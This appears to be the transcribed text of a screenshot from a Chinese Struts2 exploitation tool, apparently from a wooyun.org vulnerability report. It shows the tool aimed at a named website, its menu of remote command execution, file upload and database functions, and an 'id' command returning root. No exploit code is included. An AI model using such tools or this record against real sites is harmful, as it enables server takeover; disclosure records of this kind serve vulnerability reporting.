 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.189share.com/portal!index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： id 执行 回显
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org